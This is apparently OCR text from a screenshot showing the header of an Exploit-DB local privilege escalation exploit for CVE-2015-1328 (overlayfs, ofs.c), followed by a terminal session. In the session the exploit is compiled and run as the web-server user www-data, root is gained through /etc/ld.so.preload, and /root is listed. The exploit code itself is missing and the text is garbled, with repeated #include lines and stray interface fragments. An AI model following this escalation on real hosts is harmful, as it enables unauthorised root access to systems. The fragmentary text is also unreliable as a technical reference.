 https://www.exploit-db.com/raw/37292
19
/*
# Exploit Title: ofs.c -
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04,
# Tested on: Ubuntu 12.04,
# CVE : CVE-2015-1328
*=*=*=*=*=*=*=*=*=*=*=*=*=
CVE-2015-1328 / ofs.c
overlayfs incorrect
user@ubuntu-server-1504:~$
Linux ubuntu-server-1504
user@ubuntu-server-1504:~$
user@ubuntu-server-1504:~$
uid=1000(user)
user@ubuntu-server-1504:~$
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
abdou@XPS15-AD: ~
Windows PowerShell
abdou@XPS15-AD: /tmp
$
$ gcc -o e e.c
$ file e
e: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.24
, BuildID[sha1]=0xd710df68faf3204365468a48b8a3c3e094b15620, not stripped
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ./e
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
#
#
# cd /root
# ls -ali
total 24
129808 drwx------  4 root root 4096 May 30 18:33 .
     2 drwxr-xr-x 22 root root 4096 May 30 18:33 ..
141917 drwx------  2 root root 4096 Mar 18  2017 .aptitude
130294 -rw-r--r--  1 root root 3106 Apr 19  2012 .bashrc
144817 drwx------  2 root root 4096 May 30 18:33 .cache
130293 -rw-r--r--  1 root root  140 Apr 19  2012 .profile
#